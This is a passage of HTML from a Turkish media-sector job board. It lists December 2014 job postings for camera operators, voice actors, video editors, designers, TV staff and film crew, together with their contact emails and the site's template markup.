<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenen adaylar öz geçmişlerini arzu@troymedia.tv adresine ulaştırabilir.</span></div>
</span>
<script type='text/javascript'>var x="Acil Kameraman!",y="http://www.medyaisilanlari.com/2014/12/acil-kameraman.html",z="Medyatik Portal",t="Aralık 11, 2014";readmore("p8771539070302804985")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/acil-kameraman.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-11T13:26:00+02:00'>Aralık 11, 2014</abbr>
<p itemprop='description' style='display: none'> Sesli prodüksiyon alanında hizmet veren stüdyomuzda, serbest çalışabilecek proje bazlı primle ücret alacak pazarlamacı aranıyor.     - Dene...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/turkiye-capnda-pazarlamac-aranyor.html' itemprop='url' title='Türkiye çapında pazarlamacı aranıyor!'>Türkiye çapında pazarlamacı aranıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Türkiye çapında pazarlamacı aranıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4845657896002182468' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Türkiye çapında pazarlamacı aranıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4845657896002182468'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sesli prodüksiyon alanında hizmet veren stüdyomuzda, serbest çalışabilecek proje bazlı primle ücret alacak pazarlamacı aranıyor.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Deneyimli,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Görünüşü ve konuşması düzgün</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Fotoğraflı CV için&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;info@muzikstudyo.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">http://www.muzikstudyo.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Berkin DUMAN</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ankara</span></div>
</span>
<script type='text/javascript'>var x="Türkiye çapında pazarlamacı aranıyor!",y="http://www.medyaisilanlari.com/2014/12/turkiye-capnda-pazarlamac-aranyor.html",z="Medyatik Portal",t="Aralık 11, 2014";readmore("p4845657896002182468")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/turkiye-capnda-pazarlamac-aranyor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-11T13:25:00+02:00'>Aralık 11, 2014</abbr>
<p itemprop='description' style='display: none'> Sesli prodüksiyon alanında hizmet veren stüdyomuz için, &#160;Proje bazında ücret alacak, &#160;deneyimli kadın- erkek seslendirmenler aranıyor.   Se...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/her-dilde-seslendirmenler-aranyor.html' itemprop='url' title='Ankara / Her dilde Seslendirmenler Aranıyor!'>Ankara / Her dilde Seslendirmenler Aranıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Ankara / Her dilde Seslendirmenler Aranıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=6590955319632046877' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Ankara / Her dilde Seslendirmenler Aranıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p6590955319632046877'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sesli prodüksiyon alanında hizmet veren stüdyomuz için, &nbsp;Proje bazında ücret alacak, &nbsp;deneyimli kadın- erkek seslendirmenler aranıyor.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ses demonuzu bırakmak için, bizimle iletişime geçiniz.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">info@muzikstudyo.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">http://www.muzikstudyo.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Berkin DUMAN</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ankara</span></div>
</span>
<script type='text/javascript'>var x="Ankara / Her dilde Seslendirmenler Aranıyor!",y="http://www.medyaisilanlari.com/2014/12/her-dilde-seslendirmenler-aranyor.html",z="Medyatik Portal",t="Aralık 11, 2014";readmore("p6590955319632046877")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/her-dilde-seslendirmenler-aranyor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-11T13:23:00+02:00'>Aralık 11, 2014</abbr>
<p itemprop='description' style='display: none'> ÜnsüzLer Dergisi&#160;     Yakında çıkartacağımız ÜnsüzLer Dergisi&#39;ne, dergi tasarımından anlayan; ekip arkadaşları arıyoruz. Dergi alanında...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/dergi-tasarmcs.html' itemprop='url' title='Dergi Tasarımcısı!'>Dergi Tasarımcısı!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Dergi Tasarımcısı!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=832324157041199378' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Dergi Tasarımcısı!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p832324157041199378'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ÜnsüzLer Dergisi&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yakında çıkartacağımız ÜnsüzLer Dergisi'ne, dergi tasarımından anlayan; ekip arkadaşları arıyoruz. Dergi alanında kendini geliştirmek isteyen; teknik ve içerik bakımından dergiye katkıda bulunabilecek öğrenci arkadaşlarımızı da bekliyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">unsuzlerdergisi@gmail.com &nbsp;adresinden iletişim sağlayabilirler</span></div>
</span>
<script type='text/javascript'>var x="Dergi Tasarımcısı!",y="http://www.medyaisilanlari.com/2014/12/dergi-tasarmcs.html",z="Medyatik Portal",t="Aralık 11, 2014";readmore("p832324157041199378")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/dergi-tasarmcs.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-11T13:23:00+02:00'>Aralık 11, 2014</abbr>
<p itemprop='description' style='display: none'> Cem TV&#8217;de haber ve program kurgusu yapabilen çalışma arkadaşları aranıyor...     İş Tanımı:   -Dış ve stüdyo çekimleri yapılmış olan progra...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/cem-tv-kurgu-montaj-personeli.html' itemprop='url' title='Cem TV / Kurgu - Montaj personeli!'>Cem TV / Kurgu - Montaj personeli!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Cem TV / Kurgu - Montaj personeli!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2078516586633728106' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Cem TV / Kurgu - Montaj personeli!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2078516586633728106'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Cem TV&#8217;de haber ve program kurgusu yapabilen çalışma arkadaşları aranıyor...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Dış ve stüdyo çekimleri yapılmış olan programların kurgusunu yapabilecek...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Cem TV bünyesinde haber merkezi tarafından hazırlanan haberlerin kurgu-montajını yapabilecek...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Beklenen Özellikler:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Edius programına hakim,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Program-haber kurgusunda deneyimli,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Türkçe dil kuralları ve haber diline hakim,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">* Grup içi çalışma ortamına uygun...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">BAŞVURU İÇİN</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuruda bulunacakların cv@cemmedya.com adresine CV'lerini göndermeleri rica olunur.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">NOT: Lütfen maaş beklentinizi mutlaka CV'nize ekleyiniz...</span></div>
</span>
<script type='text/javascript'>var x="Cem TV / Kurgu - Montaj personeli!",y="http://www.medyaisilanlari.com/2014/12/cem-tv-kurgu-montaj-personeli.html",z="Medyatik Portal",t="Aralık 11, 2014";readmore("p2078516586633728106")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/cem-tv-kurgu-montaj-personeli.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T12:01:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> Yayına başlayacak olduğumuz İnteraktif Tv&#39;de sektörel programlar için ;     &#160;Reklam Müdürü,   Reklam Danışmanları   Halkla ilişkiler,  ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/gunaydn-tvye-personeller.html' itemprop='url' title='Günaydın TV&#39;ye personeller!'>Günaydın TV'ye personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Günaydın TV&#39;ye personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2129103020313933618' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Günaydın TV&#39;ye personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2129103020313933618'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yayına başlayacak olduğumuz İnteraktif Tv'de sektörel programlar için ;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;Reklam Müdürü,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam Danışmanları</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Halkla ilişkiler,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sponsor sorumluları,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">alınacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ilgilenelerin cvlerini gunaydintv@gmail.com &nbsp;adresine göndermeleri gerekmektedir.</span></div>
</span>
<script type='text/javascript'>var x="Günaydın TV'ye personeller!",y="http://www.medyaisilanlari.com/2014/12/gunaydn-tvye-personeller.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p2129103020313933618")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/gunaydn-tvye-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T12:00:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> &#39;&#39;Şişman Adam&#39;&#39; isimli düşük bütçeli tematik film projesine mali veya teknik ekipman desteği sağlayarak, projeye kar ortağı...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/sinema-filmine-personeller.html' itemprop='url' title='Sinema filmine personeller!'>Sinema filmine personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Sinema filmine personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8730027310973738325' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Sinema filmine personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8730027310973738325'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">''Şişman Adam'' isimli düşük bütçeli tematik film projesine mali veya teknik ekipman desteği sağlayarak, projeye kar ortağı olmak isteyen sinema emekçisi ve ticari &nbsp;girişimciler aranmaktadır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Aranan pozisyonlar:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Yapımcı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Yönetici Yapımcı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Görüntü Yönetmeni</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Ses Sorumlusu</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Işık Sorumlusu</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sinema Tv bölümü mezunu, öğrencisi veya alaylı, bu projeye destek olmak isteyen veya çalışmak isteyen kişiler, başvurdukları pozisyonu cv'lerinde belirtmeleri gerekmektedir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenen kişilere telefon ile dönüş yapılacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">E-posta: ilterselim@yahoo.com.tr</span></div>
</span>
<script type='text/javascript'>var x="Sinema filmine personeller!",y="http://www.medyaisilanlari.com/2014/12/sinema-filmine-personeller.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p8730027310973738325")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/sinema-filmine-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T11:59:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> Medya Grup bünyemizde yayın yapan kanallarımıza acil, çok sayıda reji elemanları ve stajyerlere ihtiyaç vardır.&#160;   Başvurularınızı: gazikar...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/reji-elemanlar-ve-stajyerler.html' itemprop='url' title='Reji elemanları ve Stajyerler!'>Reji elemanları ve Stajyerler!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Reji elemanları ve Stajyerler!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=1530378863947996228' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Reji elemanları ve Stajyerler!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p1530378863947996228'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya Grup bünyemizde yayın yapan kanallarımıza acil, çok sayıda reji elemanları ve stajyerlere ihtiyaç vardır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvurularınızı: gazikaradag@gmail.com adresine yapabilirsiniz.</span></div>
</span>
<script type='text/javascript'>var x="Reji elemanları ve Stajyerler!",y="http://www.medyaisilanlari.com/2014/12/reji-elemanlar-ve-stajyerler.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p1530378863947996228")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/reji-elemanlar-ve-stajyerler.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T11:57:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> -After Effects&#8217;i yalayıp yutmuş,   -Muhabbete limon sıkmayan,   -Facebook, twitter nedir ne değildir bilen,   -Mr and Mrs brown go to the s...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/muvidu-jr-motion-graphics-designer-aryor.html' itemprop='url' title='muvidu JR Motion Graphics Designer arıyor!'>muvidu JR Motion Graphics Designer arıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='muvidu JR Motion Graphics Designer arıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2040322469703324497' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='muvidu JR Motion Graphics Designer arıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2040322469703324497'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-After Effects&#8217;i yalayıp yutmuş,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Muhabbete limon sıkmayan,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Facebook, twitter nedir ne değildir bilen,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Mr and Mrs brown go to the sea side&#8217;dan haha fazla İngilizce bilen,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Maslak&#8217;taki ofisimize şehirler arası yolculuk yapmadan gelebilecek,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Mesai saatleri dahilinde burada bizimle olacak,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Jr Motion Graphic Designer Arıyoruz</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Keyifle çalışan bir ekibin parçası olmak isterseniz lütfen bize ulaşın.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bize ulaşmak için cv@muvidu.com'a bir cv gönderin&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">veya ana sayfamızdaki iletişim formunu kullanarak bize ulaşın. &nbsp;&nbsp;</span></div>
</span>
<script type='text/javascript'>var x="muvidu JR Motion Graphics Designer arıyor!",y="http://www.medyaisilanlari.com/2014/12/muvidu-jr-motion-graphics-designer-aryor.html",z="Medyatik Portal",t="Aralık 01, 2014";readmore("p2040322469703324497")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Aralık 01, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/12/muvidu-jr-motion-graphics-designer-aryor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-12-01T11:57:00+02:00'>Aralık 01, 2014</abbr>
<p itemprop='description' style='display: none'> -Müşteri ne zaman haklı ne zaman haksız anlayabilecek,   -Tercihen ajans görmüş,   -Masası toplu değilken vicdan azabı çeken,   -2 kere ölç...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/12/muvidu-musteri-temsilcisi.html' itemprop='url' title='Muvidu - Müşteri temsilcisi!'>Muvidu - Müşteri temsilcisi!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Muvidu - Müşteri temsilcisi!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8730556868187696997' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Muvidu - Müşteri temsilcisi!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8730556868187696997'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Müşteri ne zaman haklı ne zaman haksız anlayabilecek,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Tercihen ajans görmüş,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Masası toplu değilken vicdan azabı çeken,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-2 kere ölçüp sonra bir daha ölçüp kesim işlemine geçen,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Hergün ayrı mı yazılır birleşik mi yazılır bilen,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Mailini atmadan önce ben ne demek istiyordum bu mailde diye sormayacak,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-This is a pencil düzeyini çok önce geçmiş,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Müşteri Temsilcisi Arıyoruz</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Keyifle çalışan bir ekibin parçası olmak isterseniz lütfen bize ulaşın.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bize ulaşmak için cv@muvidu.com'a bir cv gönderin&nbsp;</span></div>
<div style="text-align: center;">
